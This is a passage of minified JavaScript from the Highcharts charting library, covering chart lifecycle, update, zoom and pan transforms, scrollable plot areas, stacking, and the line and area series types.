e=this,i=s9(!0,this.options.credits,t);i.enabled&&!this.credits&&(this.credits=this.renderer.text(i.text+(this.mapCredits||""),0,0).addClass("highcharts-credits").on("click",function(){i.href&&(sX.location.href=i.href)}).attr({align:i.position.align,zIndex:8}),e.styledMode||this.credits.css(i.style),this.credits.add().align(i.position),this.credits.update=function(t){e.credits=e.credits.destroy(),e.addCredits(t)})},t.prototype.destroy=function(){var t,e=this,i=e.axes,o=e.series,r=e.container,n=r&&r.parentNode;for(sQ(e,"destroy"),e.renderer.forExport?sq(sR,e):sR[e.index]=void 0,th.chartCount--,e.renderTo.removeAttribute("data-highcharts-chart"),ae(e),t=i.length;t--;)i[t]=i[t].destroy();for(this.scroller&&this.scroller.destroy&&this.scroller.destroy(),t=o.length;t--;)o[t]=o[t].destroy();["title","subtitle","chartBackground","plotBackground","plotBGImage","plotBorder","seriesGroup","clipRect","credits","pointer","rangeSelector","legend","resetZoomButton","tooltip","renderer"].forEach(function(t){var i=e[t];i&&i.destroy&&(e[t]=i.destroy())}),r&&(r.innerHTML=eE.emptyHTML,ae(r),n&&sZ(r)),s4(e,function(t,i){delete e[i]})},t.prototype.firstRender=function(){var t,e=this,i=e.options;e.getContainer(),e.resetMargins(),e.setChartSize(),e.propFromSeries(),e.createAxes();var o=s2(i.series)?i.series:[];i.series=[],o.forEach(function(t){e.initSeries(t)}),e.linkSeries(),e.setSortedData(),sQ(e,"beforeRender"),e.render(),null===(t=e.pointer)||void 0===t||t.getChartPosition(),e.renderer.imgCount||e.hasLoaded||e.onload(),e.temporaryDisplay(!0)},t.prototype.onload=function(){this.callbacks.concat([this.callback]).forEach(function(t){t&&void 0!==this.index&&t.apply(this,[this])},this),sQ(this,"load"),sQ(this,"render"),sU(this.index)&&this.setReflow(),this.warnIfA11yModuleNotLoaded(),this.hasLoaded=!0},t.prototype.warnIfA11yModuleNotLoaded=function(){var t=this.options,e=this.title;!t||this.accessibility||(this.renderer.boxWrapper.attr({role:"img","aria-label":(e&&e.element.textContent||"").replace(/</g,"&lt;")}),t.accessibility&&!1===t.accessibility.enabled||sK('Highcharts warning: Consider including the "accessibility.js" module to make your chart more usable for people with disabilities. Set the "accessibility.enabled" option to false to remove this warning. See https://www.highcharts.com/docs/accessibility/accessibility-module.',!1,this))},t.prototype.addSeries=function(t,e,i){var o,r=this;return t&&(e=s8(e,!0),sQ(r,"addSeries",{options:t},function(){o=r.initSeries(t),r.isDirtyLegend=!0,r.linkSeries(),o.enabledDataSorting&&o.setData(t.data,!1),sQ(r,"afterAddSeries",{series:o}),e&&r.redraw(i)})),o},t.prototype.addAxis=function(t,e,i,o){return this.createAxis(e?"xAxis":"yAxis",{axis:t,redraw:i,animation:o})},t.prototype.addColorAxis=function(t,e,i){return this.createAxis("colorAxis",{axis:t,redraw:e,animation:i})},t.prototype.createAxis=function(t,e){var i=new rs(this,e.axis,t);return s8(e.redraw,!0)&&this.redraw(e.animation),i},t.prototype.showLoading=function(t){var e=this,i=e.options,o=i.loading,r=function(){n&&sj(n,{left:e.plotLeft+"px",top:e.plotTop+"px",width:e.plotWidth+"px",height:e.plotHeight+"px"})},n=e.loadingDiv,s=e.loadingSpan;n||(e.loadingDiv=n=s_("div",{className:"highcharts-loading highcharts-loading-hidden"},null,e.container)),s||(e.loadingSpan=s=s_("span",{className:"highcharts-loading-inner"},null,n),sY(e,"redraw",r)),n.className="highcharts-loading",eE.setElementHTML(s,s8(t,i.lang.loading,"")),e.styledMode||(sj(n,s$(o.style,{zIndex:10})),sj(s,o.labelStyle),e.loadingShown||(sj(n,{opacity:0,display:""}),ef(n,{opacity:o.style.opacity||.5},{duration:o.showDuration||0}))),e.loadingShown=!0,r()},t.prototype.hideLoading=function(){var t=this.options,e=this.loadingDiv;e&&(e.className="highcharts-loading highcharts-loading-hidden",this.styledMode||ef(e,{opacity:0},{duration:t.loading.hideDuration||100,complete:function(){sj(e,{display:"none"})}})),this.loadingShown=!1},t.prototype.update=function(t,e,i,o){var r,n,s,a=this,h={credits:"addCredits",title:"setTitle",subtitle:"setSubtitle",caption:"setCaption"},l=t.isResponsiveOptions,d=[];sQ(a,"update",{options:t}),l||a.setResponsive(!1,!0),t=sV(t,a.options),a.userOptions=s9(a.userOptions,t);var c=t.chart;c&&(s9(!0,a.options.chart,c),this.setZoomOptions(),"className"in c&&a.setClassName(c.className),("inverted"in c||"polar"in c||"type"in c)&&(a.propFromSeries(),r=!0),"alignTicks"in c&&(r=!0),"events"in c&&sz(this,c),s4(c,function(t,e){-1!==a.propsRequireUpdateSeries.indexOf("chart."+e)&&(n=!0),-1!==a.propsRequireDirtyBox.indexOf(e)&&(a.isDirtyBox=!0),-1===a.propsRequireReflow.indexOf(e)||(a.isDirtyBox=!0,l||(s=!0))}),!a.styledMode&&c.style&&a.renderer.setStyle(a.options.chart.style||{})),!a.styledMode&&t.colors&&(this.options.colors=t.colors),s4(t,function(e,i){a[i]&&"function"==typeof a[i].update?a[i].update(e,!1):"function"==typeof a[h[i]]?a[h[i]](e):"colors"!==i&&-1===a.collectionsWithUpdate.indexOf(i)&&s9(!0,a.options[i],t[i]),"chart"!==i&&-1!==a.propsRequireUpdateSeries.indexOf(i)&&(n=!0)}),this.collectionsWithUpdate.forEach(function(e){t[e]&&(ai(t[e]).forEach(function(t,o){var r,n=sU(t.id);n&&(r=a.get(t.id)),!r&&a[e]&&(r=a[e][s8(t.index,o)])&&(n&&sU(r.options.id)||r.options.isInternal)&&(r=void 0),r&&r.coll===e&&(r.update(t,!1),i&&(r.touched=!0)),!r&&i&&a.collectionsWithInit[e]&&(a.collectionsWithInit[e][0].apply(a,[t].concat(a.collectionsWithInit[e][1]||[]).concat([!1])).touched=!0)}),i&&a[e].forEach(function(t){t.touched||t.options.isInternal?delete t.touched:d.push(t)}))}),d.forEach(function(t){t.chart&&t.remove&&t.remove(!1)}),r&&a.axes.forEach(function(t){t.update({},!1)}),n&&a.getSeriesOrderByLinks().forEach(function(t){t.chart&&t.update({},!1)},this);var p=c&&c.width,u=c&&(s6(c.height)?at(c.height,p||a.chartWidth):c.height);s||s3(p)&&p!==a.chartWidth||s3(u)&&u!==a.chartHeight?a.setSize(p,u,o):s8(e,!0)&&a.redraw(o),sQ(a,"afterUpdate",{options:t,redraw:e,animation:o})},t.prototype.setSubtitle=function(t,e){this.applyDescription("subtitle",t),this.layOutTitles(e)},t.prototype.setCaption=function(t,e){this.applyDescription("caption",t),this.layOutTitles(e)},t.prototype.showResetZoom=function(){var t=this,e=t0.lang,i=t.zooming.resetButton,o=i.theme,r="chart"===i.relativeTo||"spacingBox"===i.relativeTo?null:"plotBox";function n(){t.zoomOut()}sQ(this,"beforeShowResetZoom",null,function(){t.resetZoomButton=t.renderer.button(e.resetZoom,null,null,n,o).attr({align:i.position.align,title:e.resetZoomTitle}).addClass("highcharts-reset-zoom").add().align(i.position,!1,r)}),sQ(this,"afterShowResetZoom")},t.prototype.zoomOut=function(){var t=this;sQ(this,"selection",{resetSelection:!0},function(){return t.transform({reset:!0,trigger:"zoom"})})},t.prototype.pan=function(t,e){var i=this,o="object"==typeof e?e:{enabled:e,type:"x"},r=o.type,n=r&&i[({x:"xAxis",xy:"axes",y:"yAxis"})[r]].filter(function(t){return t.options.panningEnabled&&!t.options.isInternal}),s=i.options.chart;(null==s?void 0:s.panning)&&(s.panning=o),sQ(this,"pan",{originalEvent:t},function(){i.transform({axes:n,event:t,to:{x:t.chartX-(i.mouseDownX||0),y:t.chartY-(i.mouseDownY||0)},trigger:"pan"}),sj(i.container,{cursor:"move"})})},t.prototype.transform=function(t){var e,i,o,r,n,s,a=this,h=t.axes,l=void 0===h?this.axes:h,d=t.event,c=t.from,p=void 0===c?{}:c,u=t.reset,f=t.selection,g=t.to,v=void 0===g?{}:g,m=t.trigger,y=this.inverted,x=this.time,b=!1;null===(i=this.hoverPoints)||void 0===i||i.forEach(function(t){return t.setState()});for(var k=0;k<l.length;k++){var M=l[k],w=M.horiz,S=M.len,A=M.minPointOffset,T=void 0===A?0:A,C=M.options,O=M.reversed,P=w?"width":"height",E=w?"x":"y",L=s8(v[P],M.len),B=s8(p[P],M.len),D=10>Math.abs(L)?1:L/B,I=(p[E]||0)+B/2-M.pos,z=I-((null!==(o=v[E])&&void 0!==o?o:M.pos)+L/2-M.pos)/D,R=O&&!y||!O&&y?-1:1;if(u||!(I<0)&&!(I>M.len)){var N=M.toValue(z,!0)+(f||M.isOrdinal?0:T*R),W=M.toValue(z+S/D,!0)-(f||M.isOrdinal?0:T*R||0),G=M.allExtremes;if(N>W&&(N=(e=[W,N])[0],W=e[1]),1===D&&!u&&"yAxis"===M.coll&&!G){for(var X=0,H=M.series;X<H.length;X++){var Y=H[X],F=Y.getExtremes(Y.getProcessedData(!0).modified.getColumn("y")||[],!0);null!=G||(G={dataMin:Number.MAX_VALUE,dataMax:-Number.MAX_VALUE}),s3(F.dataMin)&&s3(F.dataMax)&&(G.dataMin=Math.min(F.dataMin,G.dataMin),G.dataMax=Math.max(F.dataMax,G.dataMax))}M.allExtremes=G}var _=s$(M.getExtremes(),G||{}),j=_.dataMin,U=_.dataMax,V=_.min,Z=_.max,q=x.parse(C.min),K=x.parse(C.max),$=null!=j?j:q,J=null!=U?U:K,Q=W-N,tt=M.categories?0:Math.min(Q,J-$),te=$-tt*(sU(q)?0:C.minPadding),ti=J+tt*(sU(K)?0:C.maxPadding),to=M.allowZoomOutside||1===D||"zoom"!==m&&D>1,tr=Math.min(null!=q?q:te,te,to?V:te),tn=Math.max(null!=K?K:ti,ti,to?Z:ti);(!M.isOrdinal||M.options.overscroll||1!==D||u)&&(N<tr&&(N=tr,D>=1&&(W=N+Q)),W>tn&&(W=tn,D>=1&&(N=W-Q)),(u||M.series.length&&(N!==V||W!==Z)&&N>=tr&&W<=tn)&&(f?f[M.coll].push({axis:M,min:N,max:W}):(M.isPanning="zoom"!==m,M.isPanning&&(s=!0),M.setExtremes(u?void 0:N,u?void 0:W,!1,!1,{move:z,trigger:m,scale:D}),!u&&(N>tr||W<tn)&&"mousewheel"!==m&&(n=!0)),b=!0),d&&(this[w?"mouseDownX":"mouseDownY"]=d[w?"chartX":"chartY"]))}}return b&&(f?sQ(this,"selection",f,function(){delete t.selection,t.trigger="zoom",a.transform(t)}):(!n||s||this.resetZoomButton?!n&&this.resetZoomButton&&(this.resetZoomButton=this.resetZoomButton.destroy()):this.showResetZoom(),this.redraw("zoom"===m&&(null!==(r=this.options.chart.animation)&&void 0!==r?r:this.pointCount<100)))),b},t}();s$(an.prototype,{callbacks:[],collectionsWithInit:{xAxis:[an.prototype.addAxis,[!0]],yAxis:[an.prototype.addAxis,[!1]],series:[an.prototype.addSeries]},collectionsWithUpdate:["xAxis","yAxis","series"],propsRequireDirtyBox:["backgroundColor","borderColor","borderWidth","borderRadius","plotBackgroundColor","plotBackgroundImage","plotBorderColor","plotBorderWidth","plotShadow","shadow"],propsRequireReflow:["margin","marginTop","marginRight","marginBottom","marginLeft","spacing","spacingTop","spacingRight","spacingBottom","spacingLeft"],propsRequireUpdateSeries:["chart.inverted","chart.polar","chart.ignoreHiddenSeries","chart.type","colors","plotOptions","time","tooltip"]});var as=th.composed,aa=tI.addEvent,ah=tI.createElement,al=tI.css,ad=tI.defined,ac=tI.erase,ap=tI.merge,au=tI.pushUnique;function af(){var t=this.scrollablePlotArea;(this.scrollablePixelsX||this.scrollablePixelsY)&&!t&&(this.scrollablePlotArea=t=new av(this)),null==t||t.applyFixed()}function ag(){this.chart.scrollablePlotArea&&(this.chart.scrollablePlotArea.isDirty=!0)}var av=function(){function t(t){var e,i,o,r=t.options.chart,n=eF.getRendererType(),s=r.scrollablePlotArea||{},a=this.moveFixedElements.bind(this),h={WebkitOverflowScrolling:"touch",overflowX:"hidden",overflowY:"hidden"};t.scrollablePixelsX&&(h.overflowX="auto"),t.scrollablePixelsY&&(h.overflowY="auto"),this.chart=t;var l=this.parentDiv=ah("div",{className:"highcharts-scrolling-parent"},{position:"relative"},t.renderTo),d=this.scrollingContainer=ah("div",{className:"highcharts-scrolling"},h,l),c=this.innerContainer=ah("div",{className:"highcharts-inner-container"},void 0,d),p=this.fixedDiv=ah("div",{className:"highcharts-fixed"},{position:"absolute",overflow:"hidden",pointerEvents:"none",zIndex:((null===(e=r.style)||void 0===e?void 0:e.zIndex)||0)+2,top:0},void 0,!0),u=this.fixedRenderer=new n(p,t.chartWidth,t.chartHeight,r.style);this.mask=u.path().attr({fill:r.backgroundColor||"#fff","fill-opacity":null!==(i=s.opacity)&&void 0!==i?i:.85,zIndex:-1}).addClass("highcharts-scrollable-mask").add(),d.parentNode.insertBefore(p,d),al(t.renderTo,{overflow:"visible"}),aa(t,"afterShowResetZoom",a),aa(t,"afterApplyDrilldown",a),aa(t,"afterLayOutTitles",a),aa(d,"scroll",function(){var e=t.pointer,i=t.hoverPoint;e&&(delete e.chartPosition,i&&(o=i),e.runPointActions(void 0,o,!0))}),c.appendChild(t.container)}return t.compose=function(t,e,i){var o=this;au(as,this.compose)&&(aa(t,"afterInit",ag),aa(e,"afterSetChartSize",function(t){return o.afterSetSize(t.target,t)}),aa(e,"render",af),aa(i,"show",ag))},t.afterSetSize=function(t,e){var i,o,r,n=t.options.chart.scrollablePlotArea||{},s=n.minWidth,a=n.minHeight,h=t.clipBox,l=t.plotBox,d=t.inverted;if(!t.renderer.forExport&&(s?(t.scrollablePixelsX=i=Math.max(0,s-t.chartWidth),i&&(t.scrollablePlotBox=ap(t.plotBox),l.width=t.plotWidth+=i,h[d?"height":"width"]+=i,r=!0)):a&&(t.scrollablePixelsY=o=Math.max(0,a-t.chartHeight),ad(o)&&(t.scrollablePlotBox=ap(t.plotBox),l.height=t.plotHeight+=o,h[d?"width":"height"]+=o,r=!1)),ad(r)&&!e.skipAxes))for(var c=0,p=t.axes;c<p.length;c++){var u=p[c];(u.horiz===r||t.hasParallelCoordinates&&"yAxis"===u.coll)&&(u.setAxisSize(),u.setAxisTranslation())}},t.prototype.applyFixed=function(){var t,e=this.chart,i=this.fixedRenderer,o=this.isDirty,r=this.scrollingContainer,n=e.axisOffset,s=e.chartWidth,a=e.chartHeight,h=e.container,l=e.plotHeight,d=e.plotLeft,c=e.plotTop,p=e.plotWidth,u=e.scrollablePixelsX,f=void 0===u?0:u,g=e.scrollablePixelsY,v=void 0===g?0:g,m=e.options.chart.scrollablePlotArea||{},y=m.scrollPositionX,x=m.scrollPositionY,b=s+f,k=a+v;i.setSize(s,a),(null==o||o)&&(this.isDirty=!1,this.moveFixedElements()),eu(e.container),al(h,{width:"".concat(b,"px"),height:"".concat(k,"px")}),e.renderer.boxWrapper.attr({width:b,height:k,viewBox:[0,0,b,k].join(" ")}),null===(t=e.chartBackground)||void 0===t||t.attr({width:b,height:k}),al(r,{width:"".concat(s,"px"),height:"".concat(a,"px")}),ad(o)||(r.scrollLeft=f*(void 0===y?0:y),r.scrollTop=v*(void 0===x?0:x));var M=c-n[0]-1,w=d-n[3]-1,S=c+l+n[2]+1,A=d+p+n[1]+1,T=d+p-f,C=c+l-v,O=[["M",0,0]];f?O=[["M",0,M],["L",d-1,M],["L",d-1,S],["L",0,S],["Z"],["M",T,M],["L",s,M],["L",s,S],["L",T,S],["Z"]]:v&&(O=[["M",w,0],["L",w,c-1],["L",A,c-1],["L",A,0],["Z"],["M",w,C],["L",w,a],["L",A,a],["L",A,C],["Z"]]),"adjustHeight"!==e.redrawTrigger&&this.mask.attr({d:O})},t.prototype.moveFixedElements=function(){var e,i=this.chart,o=i.container,r=i.inverted,n=i.scrollablePixelsX,s=i.scrollablePixelsY,a=this.fixedRenderer,h=t.fixedSelectors;if(n&&!r?e=".highcharts-yaxis":n&&r?e=".highcharts-xaxis":s&&!r?e=".highcharts-xaxis":s&&r&&(e=".highcharts-yaxis"),e&&!(this.chart.hasParallelCoordinates&&".highcharts-yaxis"===e))for(var l=0,d=["".concat(e,":not(.highcharts-radial-axis)"),"".concat(e,"-labels:not(.highcharts-radial-axis-labels)")];l<d.length;l++){var c=d[l];au(h,c)}else for(var p=0,u=[".highcharts-xaxis",".highcharts-yaxis"];p<u.length;p++)for(var f=u[p],g=0,v=["".concat(f,":not(.highcharts-radial-axis)"),"".concat(f,"-labels:not(.highcharts-radial-axis-labels)")];g<v.length;g++){var c=v[g];ac(h,c)}for(var m=0;m<h.length;m++){var c=h[m];[].forEach.call(o.querySelectorAll(c),function(t){(t.namespaceURI===a.SVG_NS?a.box:a.box.parentNode).appendChild(t),t.style.pointerEvents="auto"})}},t.fixedSelectors=[".highcharts-breadcrumbs-group",".highcharts-contextbutton",".highcharts-caption",".highcharts-credits",".highcharts-drillup-button",".highcharts-legend",".highcharts-legend-checkbox",".highcharts-navigator-series",".highcharts-navigator-xaxis",".highcharts-navigator-yaxis",".highcharts-navigator",".highcharts-range-selector-group",".highcharts-reset-zoom",".highcharts-scrollbar",".highcharts-subtitle",".highcharts-title"],t}(),am=eY.format,ay=nF.series,ax=tI.destroyObjectProperties,ab=tI.fireEvent,ak=tI.getAlignFactor,aM=tI.isNumber,aw=tI.pick,aS=function(){function t(t,e,i,o,r){var n=t.chart.inverted,s=t.reversed;this.axis=t;var a=this.isNegative=!!i!=!!s;this.options=e=e||{},this.x=o,this.total=null,this.cumulative=null,this.points={},this.hasValidPoints=!1,this.stack=r,this.leftCliff=0,this.rightCliff=0,this.alignOptions={align:e.align||(n?a?"left":"right":"center"),verticalAlign:e.verticalAlign||(n?"middle":a?"bottom":"top"),y:e.y,x:e.x},this.textAlign=e.textAlign||(n?a?"right":"left":"center")}return t.prototype.destroy=function(){ax(this,this.axis)},t.prototype.render=function(t){var e=this.axis.chart,i=this.options,o=i.format,r=o?am(o,this,e):i.formatter.call(this);if(this.label)this.label.attr({text:r,visibility:"hidden"});else{this.label=e.renderer.label(r,null,void 0,i.shape,void 0,void 0,i.useHTML,!1,"stack-labels");var n={r:i.borderRadius||0,text:r,padding:aw(i.padding,5),visibility:"hidden"};e.styledMode||(n.fill=i.backgroundColor,n.stroke=i.borderColor,n["stroke-width"]=i.borderWidth,this.label.css(i.style||{})),this.label.attr(n),this.label.added||this.label.add(t)}this.label.labelrank=e.plotSizeY,ab(this,"afterRender")},t.prototype.setOffset=function(t,e,i,o,r,n){var s=this.alignOptions,a=this.axis,h=this.label,l=this.options,d=this.textAlign,c=a.chart,p=this.getStackBox({xOffset:t,width:e,boxBottom:i,boxTop:o,defaultX:r,xAxis:n}),u=s.verticalAlign;if(h&&p){var f=h.getBBox(void 0,0),g=h.padding,v="justify"===aw(l.overflow,"justify"),m=void 0;s.x=l.x||0,s.y=l.y||0;var y=this.adjustStackPosition({labelBox:f,verticalAlign:u,textAlign:d}),x=y.x,b=y.y;p.x-=x,p.y-=b,h.align(s,!1,p),(m=c.isInsidePlot(h.alignAttr.x+s.x+x,h.alignAttr.y+s.y+b))||(v=!1),v&&ay.prototype.justifyDataLabel.call(a,h,s,h.alignAttr,f,p),h.attr({x:h.alignAttr.x,y:h.alignAttr.y,rotation:l.rotation,rotationOriginX:f.width*ak(l.textAlign||"center"),rotationOriginY:f.height/2}),aw(!v&&l.crop,!0)&&(m=aM(h.x)&&aM(h.y)&&c.isInsidePlot(h.x-g+(h.width||0),h.y)&&c.isInsidePlot(h.x+g,h.y)),h[m?"show":"hide"]()}ab(this,"afterSetOffset",{xOffset:t,width:e})},t.prototype.adjustStackPosition=function(t){var e=t.labelBox,i=t.verticalAlign,o=t.textAlign;return{x:e.width/2+e.width/2*(2*ak(o)-1),y:e.height/2*2*(1-ak(i))}},t.prototype.getStackBox=function(t){var e=this.axis,i=e.chart,o=t.boxTop,r=t.defaultX,n=t.xOffset,s=t.width,a=t.boxBottom,h=e.stacking.usePercentage?100:aw(o,this.total,0),l=e.toPixels(h),d=t.xAxis||i.xAxis[0],c=aw(r,d.translate(this.x))+n,p=Math.abs(l-e.toPixels(a||aM(e.min)&&e.logarithmic&&e.logarithmic.lin2log(e.min)||0)),u=i.inverted,f=this.isNegative;return u?{x:(f?l:l-p)-i.plotLeft,y:d.height-c-s+d.top-i.plotTop,width:p,height:s}:{x:c+d.transB-i.plotLeft,y:(f?l-p:l)-i.plotTop,width:s,height:p}},t}(),aA=nF.series.prototype,aT=tI.addEvent,aC=tI.correctFloat,aO=tI.defined,aP=tI.destroyObjectProperties,aE=tI.fireEvent,aL=tI.isNumber,aB=tI.objectEach,aD=tI.pick;function aI(){var t=this.inverted;this.axes.forEach(function(t){t.stacking&&t.stacking.stacks&&t.hasVisibleSeries&&(t.stacking.oldStacks=t.stacking.stacks)}),this.series.forEach(function(e){var i=e.xAxis&&e.xAxis.options||{};e.options.stacking&&e.reserveSpace()&&(e.stackKey=[e.type,aD(e.options.stack,""),t?i.top:i.left,t?i.height:i.width].join(","))})}function az(){var t,e=this.stacking;if(e){var i=e.stacks;aB(i,function(t,e){aP(t),delete i[e]}),null===(t=e.stackTotalGroup)||void 0===t||t.destroy()}}function aR(){this.stacking||(this.stacking=new aY(this))}function aN(t,e,i,o){return!aO(t)||t.x!==e||o&&t.stackKey!==o?t={x:e,index:0,key:o,stackKey:o}:t.index++,t.key=[i,e,t.index].join(","),t}function aW(){var t,e=this,i=e.yAxis,o=e.stackKey||"",r=i.stacking.stacks,n=e.getColumn("x",!0),s=e.options.stacking,a=e[s+"Stacker"];a&&[o,"-"+o].forEach(function(i){for(var o,s,h,l,d=n.length;d--;)s=n[d],t=e.getStackIndicator(t,s,e.index,i),(l=null==(h=null===(o=r[i])||void 0===o?void 0:o[s])?void 0:h.points[t.key||""])&&a.call(e,l,h,d)})}function aG(t,e,i){var o=e.total?100/e.total:0;t[0]=aC(t[0]*o),t[1]=aC(t[1]*o),this.stackedYData[i]=t[1]}function aX(t){(this.is("column")||this.is("columnrange"))&&(this.options.centerInCategory&&this.chart.series.length>1?aA.setStackedPoints.call(this,t,"group"):t.stacking.resetStacks())}function aH(t,e){var i,o,r,n,s,a,h,l,d,c=e||this.options.stacking;if(c&&this.reserveSpace()&&(({group:"xAxis"})[c]||"yAxis")===t.coll){var p=this.getColumn("x",!0),u=this.getColumn(this.pointValKey||"y",!0),f=[],g=u.length,v=this.options,m=v.threshold||0,y=v.startFromThreshold?m:0,x=v.stack,b=e?"".concat(this.type,",").concat(c):this.stackKey||"",k="-"+b,M=this.negStacks,w=t.stacking,S=w.stacks,A=w.oldStacks;for(w.stacksTouched+=1,d=0;d<g;d++){var T=p[d]||0,C=u[d],O=aL(C)&&C||0;l=(r=this.getStackIndicator(r,T,this.index)).key||"",S[h=(n=M&&O<(y?0:m))?k:b]||(S[h]={}),S[h][T]||((null===(i=A[h])||void 0===i?void 0:i[T])?(S[h][T]=A[h][T],S[h][T].total=null):S[h][T]=new aS(t,t.options.stackLabels,!!n,T,x)),s=S[h][T],null!==C?(s.points[l]=s.points[this.index]=[aD(s.cumulative,y)],aO(s.cumulative)||(s.base=l),s.touched=w.stacksTouched,r.index>0&&!1===this.singleStacks&&(s.points[l][0]=s.points[this.index+","+T+",0"][0])):(delete s.points[l],delete s.points[this.index]);var P=s.total||0;"percent"===c?(a=n?b:k,P=M&&(null===(o=S[a])||void 0===o?void 0:o[T])?(a=S[a][T]).total=Math.max(a.total||0,P)+Math.abs(O):aC(P+Math.abs(O))):"group"===c?aL(C)&&P++:P=aC(P+O),"group"===c?s.cumulative=(P||1)-1:s.cumulative=aC(aD(s.cumulative,y)+O),s.total=P,null!==C&&(s.points[l].push(s.cumulative),f[d]=s.cumulative,s.hasValidPoints=!0)}"percent"===c&&(w.usePercentage=!0),"group"!==c&&(this.stackedYData=f),w.oldStacks={}}}var aY=function(){function t(t){this.oldStacks={},this.stacks={},this.stacksTouched=0,this.axis=t}return t.prototype.buildStacks=function(){var t,e,i=this.axis,o=i.series,r="xAxis"===i.coll,n=i.options.reversedStacks,s=o.length;for(this.resetStacks(),this.usePercentage=!1,e=s;e--;)t=o[n?e:s-e-1],r&&t.setGroupedPoints(i),t.setStackedPoints(i);if(!r)for(e=0;e<s;e++)o[e].modifyStacks();aE(i,"afterBuildStacks")},t.prototype.cleanStacks=function(){this.oldStacks&&(this.stacks=this.oldStacks,aB(this.stacks,function(t){aB(t,function(t){t.cumulative=t.total})}))},t.prototype.resetStacks=function(){var t=this;aB(this.stacks,function(e){aB(e,function(i,o){aL(i.touched)&&i.touched<t.stacksTouched?(i.destroy(),delete e[o]):(i.total=null,i.cumulative=null)})})},t.prototype.renderStackTotals=function(){var t,e=this.axis,i=e.chart,o=i.renderer,r=this.stacks,n=eg(i,(null===(t=e.options.stackLabels)||void 0===t?void 0:t.animation)||!1),s=this.stackTotalGroup=this.stackTotalGroup||o.g("stack-labels").attr({zIndex:6,opacity:0}).add();s.translate(i.plotLeft,i.plotTop),aB(r,function(t){aB(t,function(t){t.render(s)})}),s.animate({opacity:1},n)},t}();(F||(F={})).compose=function(t,e,i){var o=e.prototype,r=i.prototype;o.getStacks||(aT(t,"init",aR),aT(t,"destroy",az),o.getStacks=aI,r.getStackIndicator=aN,r.modifyStacks=aW,r.percentStacker=aG,r.setGroupedPoints=aX,r.setStackedPoints=aH)};var aF=F,a_=(p=function(t,e){return(p=Object.setPrototypeOf||({__proto__:[]})instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i])})(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw TypeError("Class extends value "+String(e)+" is not a constructor or null");function i(){this.constructor=t}p(t,e),t.prototype=null===e?Object.create(e):(i.prototype=e.prototype,new i)}),aj=function(t,e,i){if(i||2==arguments.length)for(var o,r=0,n=e.length;r<n;r++)!o&&r in e||(o||(o=Array.prototype.slice.call(e,0,r)),o[r]=e[r]);return t.concat(o||Array.prototype.slice.call(e))},aU=tI.defined,aV=tI.merge,aZ=tI.isObject,aq=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return a_(e,t),e.prototype.drawGraph=function(){var t=this,e=this.options,i=(this.gappedPath||this.getGraphPath).call(this),o=this.chart.styledMode;aj([this],this.zones,!0).forEach(function(r,n){var s,a=r.graph,h=a?"animate":"attr",l=r.dashStyle||e.dashStyle;a?(a.endX=t.preventGraphAnimation?null:i.xMap,a.animate({d:i})):i.length&&(r.graph=a=t.chart.renderer.path(i).addClass("highcharts-graph"+(n?" highcharts-zone-graph-".concat(n-1," "):" ")+(n&&r.className||"")).attr({zIndex:1}).add(t.group)),a&&!o&&(s={stroke:!n&&e.lineColor||r.color||t.color||"#cccccc","stroke-width":e.lineWidth||0,fill:t.fillGraph&&t.color||"none"},l?s.dashstyle=l:"square"!==e.linecap&&(s["stroke-linecap"]=s["stroke-linejoin"]="round"),a[h](s).shadow(n<2&&e.shadow&&aV({filterUnits:"userSpaceOnUse"},aZ(e.shadow)?e.shadow:{}))),a&&(a.startX=i.xMap,a.isArea=i.isArea)})},e.prototype.getGraphPath=function(t,e,i){var o,r=this,n=r.options,s=[],a=[],h=n.step,l=(t=t||r.points).reversed;return l&&t.reverse(),(h=({right:1,center:2})[h]||h&&3)&&l&&(h=4-h),(t=this.getValidPoints(t,!1,!(n.connectNulls&&!e&&!i))).forEach(function(l,d){var c,p=l.plotX,u=l.plotY,f=t[d-1],g=l.isNull||"number"!=typeof u;(l.leftCliff||f&&f.rightCliff)&&!i&&(o=!0),g&&!aU(e)&&d>0?o=!n.connectNulls:g&&!e?o=!0:(0===d||o?c=[["M",l.plotX,l.plotY]]:r.getPointSpline?c=[r.getPointSpline(t,l,d)]:h?(c=1===h?[["L",f.plotX,u]]:2===h?[["L",(f.plotX+p)/2,f.plotY],["L",(f.plotX+p)/2,u]]:[["L",p,f.plotY]]).push(["L",p,u]):c=[["L",p,u]],a.push(l.x),h&&(a.push(l.x),2===h&&a.push(l.x)),s.push.apply(s,c),o=!1)}),s.xMap=a,r.graphPath=s,s},e.defaultOptions=aV(sd.defaultOptions,{legendSymbol:"lineMarker"}),e}(sd);nF.registerSeriesType("line",aq);var aK={threshold:0,legendSymbol:"areaMarker"},a$=(u=function(t,e){return(u=Object.setPrototypeOf||({__proto__:[]})instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i])})(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw TypeError("Class extends value "+String(e)+" is not a constructor or null");function i(){this.constructor=t}u(t,e),t.prototype=null===e?Object.create(e):(i.prototype=e.prototype,new i)}),aJ=function(t,e,i){if(i||2==arguments.length)for(var o,r=0,n=e.length;r<n;r++)!o&&r in e||(o||(o=Array.prototype.slice.call(e,0,r)),o[r]=e[r]);return t.concat(o||Array.prototype.slice.call(e))},aQ=nF.seriesTypes.line,a0=tI.extend,a1=tI.merge,a2=tI.objectEach,a3=tI.pick,a5=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return a$(e,t),e.prototype.drawGraph=function(){var e=this;this.areaPath=[],t.prototype.drawGraph.apply(this);var i=this.areaPath,o=this.options;aJ([this],this.zones,!0).forEach(function(t,r){var n,s={},a=t.fillColor||o.fillColor,h=t.area,l=h?"animate":"attr";h?(h.endX=e.preventGraphAnimation?null:i.xMap,h.animate({d:i})):(s.zIndex=0,(h=t.area=e.chart.renderer.path(i).addClass("highcharts-area"+(r?" highcharts-zone-area-".concat(r-1," "):" ")+(r&&t.className||"")).add(e.group)).isArea=!0),e.chart.styledMode||(s.fill=a||t.color||e.color,s["fill-opacity"]=a?1:null!==(n=o.fillOpacity)&&void 0!==n?n:.75,h.css({pointerEvents:e.stickyTracking?"none":"auto"})),h[l](s),h.startX=i.xMap,h.shiftUnit=o.step?2:1})},e.prototype.getGraphPath=function(t){var 